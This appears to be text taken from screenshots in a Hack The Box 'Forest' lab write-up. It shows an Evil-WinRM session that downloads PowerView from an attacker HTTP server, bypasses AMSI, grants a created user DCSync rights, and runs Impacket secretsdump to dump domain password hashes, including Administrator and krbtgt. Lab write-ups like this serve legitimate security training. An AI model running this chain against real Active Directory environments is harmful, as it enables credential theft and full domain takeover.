 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> invoke-webrequest -Uri "10.10.16.6:8000/PowerView.ps1" -Out
File "C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules\PowerView.ps1"
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> powershell.exe -executionpolicy bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> Bypass-4MSI
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> $SecPassword = ConvertTo-SecureString 'hey444!' -AsPlainTex
t -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> $Cred = New-Object System.Management.Automation.PSCredentia
l('HTB\c0rvu5', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules> add-objectacl -principalidentity c0rvu5 -credential $Cred -
Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents\WindowsPowerShell\Modules>
c0rvu5_kali@kali:~/test/powersploit 134x21
→ powersploit ls
AntivirusBypass Exfiltration Persistence PowerSploit.psm1 Privesc Recon Tests
CodeExecution Mayhem PowerSploit.psd1 PowerView.ps1 README.md ScriptModification
→ powersploit python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.161 - - [30/Jun/2022 02:27:33] "GET /PowerView.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ powersploit sudo impacket-secretsdump htb/c0rvu5@forest.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::